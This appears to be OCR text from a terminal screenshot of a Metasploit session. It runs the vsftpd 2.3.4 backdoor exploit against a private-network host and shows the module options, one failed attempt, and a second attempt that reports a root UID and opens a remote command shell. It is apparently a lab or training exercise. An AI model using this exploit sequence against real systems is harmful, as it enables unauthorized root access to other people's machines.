 Applications Places Terminal Fri 22:33 1
Snowball
Terminal
File Edit View Search Terminal Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.15.5 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.15.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.15.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.15.5:21 - The port used by the backdoor bind listener is already open
[+] 192.168.15.5:21 - UID: uid=0(root) gid=0(root) groups=0(root) context=unconfin
ed_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[*] Found shell.
[*] Command shell session 1 opened (192.168.15.8:43693 -> 192.168.15.5:6200) at 20
17-12-08 22:33:37 -0600